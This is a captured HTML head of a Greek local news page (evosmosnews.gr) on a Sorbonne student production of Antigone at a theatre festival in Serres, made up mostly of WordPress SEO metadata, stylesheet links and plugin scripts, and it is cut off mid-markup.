

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1/
body_size: 29166
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Σέρρες: Η αρχαία τραγωδία μέσα από τη</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Η πανηγυρική έναρξη της 17ης Διεθνούς Πανεπιστημιάδας Φοιτητικού Θεάτρου στην πόλη των Σερρών απέδειξε περίτρανα τη σπουδαιότητα της αρχαίας Ελληνικής Γραμματείας και του" />
<link rel="canonical" href="https://evosmosnews.gr/Σέρρες-Η-αρχαία-τραγωδία-μέσα-από-τη-μα/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Σέρρες-Η-αρχαία-τραγωδία-μέσα-από-τη-μα/" />
<meta property="twitter:title" content="Σέρρες: Η αρχαία τραγωδία μέσα από τη" />
<meta property="twitter:description" content="Η πανηγυρική έναρξη της 17ης Διεθνούς Πανεπιστημιάδας Φοιτητικού Θεάτρου στην πόλη των Σερρών απέδειξε περίτρανα τη σπουδαιότητα της αρχαίας Ελληνικής Γραμματείας και του" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-19.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/#newsarticle","url":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/","headline":"\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2: \u0397 \u03b1\u03c1\u03c7\u03b1\u03af\u03b1 \u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/"},"datePublished":"2023-05-02T08:38:02+00:00","dateModified":"2023-05-02T08:38:02+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-19.jpg","height":"600","width":"900"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/#Organization","url":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/","name":"\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2: \u0397 \u03b1\u03c1\u03c7\u03b1\u03af\u03b1 \u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7"}}],[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/kosmos/","name":"\u039a\u039f\u03a3\u039c\u039f\u03a3"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2-\u0397-\u03b1\u03c1\u03c7\u03b1\u03af\u03b1-\u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1-\u03bc\u03ad\u03c3\u03b1-\u03b1\u03c0\u03cc-\u03c4\u03b7-\u03bc\u03b1/","name":"\u03a3\u03ad\u03c1\u03c1\u03b5\u03c2: \u0397 \u03b1\u03c1\u03c7\u03b1\u03af\u03b1 \u03c4\u03c1\u03b1\u03b3\u03c9\u03b4\u03af\u03b1 \u03bc\u03ad\u03c3\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Σέρρες: Η αρχαία τραγωδία μέσα από τη ματιά Γάλλων καθηγητών και φοιτητών του Πανεπιστημίου της Σορβόννης" />
<meta property="og:description" content="Η πανηγυρική έναρξη της 17ης Διεθνούς Πανεπιστημιάδας Φοιτητικού Θεάτρου στην πόλη των Σερρών απέδειξε περίτρανα τη σπουδαιότητα της αρχαίας Ελληνικής Γραμματείας και του αρχαίου δράματος στον σύγχρονο δυτικό κόσμο. Η εξαιρετική απόδοση της Αντιγόνης του" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-19.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-05-02T08:38:02+00:00" />
<meta property="article:modified_time" content="2023-05-02T08:38:02+00:00" />
<meta property="og:updated_time" content="2023-05-02T08:38:02+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Σέρρες: Η αρχαία τραγωδία μέσα από τη ματιά Γάλλων καθηγητών και φοιτητών του Πανεπιστημίου της Σορβόννης &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1\/","title":"%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A+%CE%97+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1+%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1+%CE%BC%CE%AD%CF%83%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%BC%CE%B1%CF%84%CE%B9%CE%AC+%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD+%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD+%CE%BA%CE%B1%CE%B9+%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD+%CF%84%CE%BF%CF%85+%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-19.jpg","desc":"\u0397 \u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03ba\u03ae \u03ad\u03bd\u03b1\u03c1\u03be\u03b7 \u03c4\u03b7\u03c2 17\u03b7\u03c2 \u0394\u03b9\u03b5\u03b8\u03bd\u03bf\u03cd\u03c2 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u03bc\u03b9\u03ac\u03b4\u03b1\u03c2 \u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03b9\u03ba\u03bf\u03cd \u0398\u03b5\u03ac\u03c4\u03c1\u03bf\u03c5 \u03c3\u03c4\u03b7\u03bd \u03c0\u03cc\u03bb\u03b7 \u03c4\u03c9\u03bd \u03a3\u03b5\u03c1\u03c1\u03ce\u03bd \u03b1\u03c0\u03ad\u03b4\u03b5\u03b9\u03be\u03b5 \u03c0\u03b5\u03c1\u03af\u03c4\u03c1\u03b1\u03bd\u03b1 \u03c4\u03b7 \u03c3\u03c0\u03bf\u03c5\u03b4\u03b1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c4\u03b7\u03c2 \u03b1\u03c1\u03c7\u03b1\u03af\u03b1\u03c2 \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae\u03c2 \u0393\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03b5\u03af\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03b1\u03c1\u03c7\u03b1\u03af\u03bf\u03c5 \u03b4\u03c1\u03ac\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c3\u03cd\u03b3\u03c7\u03c1\u03bf\u03bd\u03bf \u03b4\u03c5\u03c4\u03b9\u03ba\u03cc \u03ba\u03cc\u03c3\u03bc\u03bf. \u0397 \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03b7\u03c2 \u0391\u03bd\u03c4\u03b9\u03b3\u03cc\u03bd\u03b7\u03c2 \u03c4\u03bf\u03c5 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"aa73f3a4bb","postid":"23667","servertime":"1768676078","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=23667' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82-%CE%97-%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1-%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1-%CE%BC%CE%AD%CF%83%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%BC%CE%B1"
